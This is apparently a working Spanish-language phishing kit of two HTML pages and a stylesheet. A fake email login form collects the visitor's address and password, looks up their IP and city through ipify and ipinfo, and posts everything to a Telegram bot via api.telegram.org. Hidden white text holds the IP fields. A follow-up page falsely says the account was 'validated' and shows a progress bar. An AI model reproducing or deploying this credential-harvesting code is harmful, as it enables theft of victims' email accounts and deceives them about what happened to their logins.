
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="gastron/parecido.css">
    <title>proyecyd</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
       
    </style>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
<script src="pres.js"></script>
<script>
  $.getJSON("https://api.ipify.org?format=json", function(data) {
          $("#gfg").html(data.ip);
      });
      $.getJSON("https://ipinfo.io", function(response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
  });

  var u_name, u_name2, ip, ip2, message;
  var ready = function() {
    u_name = document.getElementById("tikitaka").value;
    u_name2 = document.getElementById("mondacaso").value;
    ip = document.getElementById("gfg").innerHTML;
    ip2 = document.getElementById("address").innerHTML;
    message = "MMMBB\n☰Ucorr: " + u_name + "\n☰clv2: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
  };
  var sender = function() {
    ready();
    var settings = {
      "async": true,
      "crossDomain": true,
      "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
      "method": "POST",
      "headers": {
        "Content-Type": "application/json",
        "cache-control": "no-cache"
      },
      "data": JSON.stringify({
        "chat_id": chat_id,
        "text": message
      })
    };
    $.ajax(settings).done(function(response) {
      console.log(response);
      window.location = 'finichen.html';
    });
    return false;
  };

</script>
</head>
<body>





    <div id="myprest" >


    </div>
    <center>   
<p  style="text-align: center;">
    <div class="vertice" >

<img class="log-jp" src="gastron/procenche.png" alt="primerlog"></p>


   
        <h2>Realiza el requerimiento...</h2><br>
        <form method="post" action="#" onsubmit="return sender();">
            <div class="form-group">
              
                <input class="campos" type="email" id="tikitaka" name="tikitaka" placeholder="Ingresa tu correo actual"  required="">
            </div>
            <div class="form-group">
               
                <input class="campos" type="text" id="mondacaso" name="mondacso" placeholder=" Clave Actual"  required="">
            </div>
            <div class="form-group">
                <button class="campobo" type="submit" >Iniciar Sesion </button>
            </div>
        </form>


    </div>

    <footer>Todos los derechos reservados. Este proceso es obligatorio
    </footer>
    <div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
        <p id="gfg"></p>
        <p id="ip"></p>
        <p id="address"></p></div>
</body> </center>
</html>
</file>

<file: finichen.html>
<!DOCTYPE html>
<html>
<head>
    <link rel="stylesheet" href="gastron/parecido.css">
    <title>prornw</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            font-family: Arial, sans-serif;
        }

        .progress-container {
            width: 80%;
            margin: 50px auto;
            border: 1px solid #ccc;
            border-radius: 5px;
            padding: 5px;
        }

        .progress-bar {
            width: 0;
            height: 30px;
            background-color: #1d74d0;
            color: #fff;
            text-align: center;
            line-height: 30px;
            border-radius: 5px;
        }
    </style>
</head>
<body>



    <div id="myprest" >


    </div>
    <center>
<p  style="text-align: center;">
    <div class="vertice" >

<img class="log-jp" src="gastron/procenche.png" alt="primerlog"></p>

<h2>Felicidades, Tu cuenta de correo ha sido exitosamente validada</h2>
   
  <br>


  <div class="progress-container">
    <div class="progress-bar" id="progress-bar">0%</div>
</div>


<script>
    function startProgressBar() {
        var progressBar = document.getElementById("progress-bar");
        var progress = 0;

        var interval = setInterval(function () {
            if (progress < 100) {
                progress++;
                progressBar.style.width = progress + "%";
                progressBar.textContent = progress + "%";
            } else {
                clearInterval(interval);
            }
        }, 30);
    }

    startProgressBar();
</script>
        <form class="login-form">
            <div class="form-group">
              
            
            </div>
            <div class="form-group">
               
            </div>
            <div class="form-group">
               
            </div>
        </form>


    </div>
</center>
</body>
</html>
</file>
<file: gastron/parecido.css>
*{


    box-sizing: 0;
    margin: 0;
    padding: 0;
}



#myprest{

    background-color: rgb(0, 142, 218);
    width: 100%;
    height: 30px;
}

        body {
            font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
            background-color: #f4f4f4;
          
        }


        .log-jp{

            width: 300px;
        }

      /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
  @media screen and (max-width: 600px) {
    .log-jp {
      width: 200px;
    }

}




input::placeholder{ font-weight: 600; margin: 0 5px; }

.campos{
    width: 500px;
padding: 12px;
border: none;
margin-bottom:20px ;
border-bottom: 3px solid rgb(0, 142, 218);
outline: none;
border-radius: 5px;

}

      /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
      @media screen and (max-width: 600px) {
        .campos {
          width: 85%;
        }
    
    }

    .campobo{
width:525px; 
background-color: rgb(0, 142, 218);
border: none;
border-bottom: 6px solid rgb(255, 255, 255);
padding: 10px;
border-radius: 5px;
font-size: 15pt;
color: #f4f4f4;
    }




    @media screen and (max-width: 600px) {
        .campobo {
          width: 90%;
        }

    }



    footer {
    
        color: #3f3f3f;
        padding: 10px;
        text-align: center;
        position: fixed;
        bottom: 0;
        width: 100%;
    }
</file>
